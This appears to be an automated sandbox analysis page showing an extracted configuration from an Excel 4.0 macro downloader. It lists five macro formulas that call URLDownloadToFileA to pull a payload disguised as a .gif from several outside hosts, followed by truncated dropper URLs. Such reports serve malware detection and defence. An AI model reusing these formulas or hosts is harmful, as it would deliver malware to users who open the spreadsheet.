 Malware Config
Extracted
Language
xlm4.0
Source
1
=CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://metaflip.io/ds/3
003.gif", "..\ksjvoefv.skd")
2
=CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://partsapp.com.br/
ds/3003.gif", "..\ksjvoefv.skd1")
3
=CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://columbia.aula-we
b.net/ds/3003.gif", "..\ksjvoefv.skd2")
4
=CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://tajushariya.com/
ds/3003.gif", "..\ksjvoefv.skd3")
5
=CALL("URLMon", "URLDownloadToFileA", "JCCB", 0, "https://agenbolatermura
h.com/ds/3003.gif", "..\ksjvoefv.skd4")
URLs
xlm40.droppe xlm40.droppe xlm40.droppe xlm40.droppe xlm40.droppe
https://metafl https://partsa https://colum https://tajush https://agenb
Copy all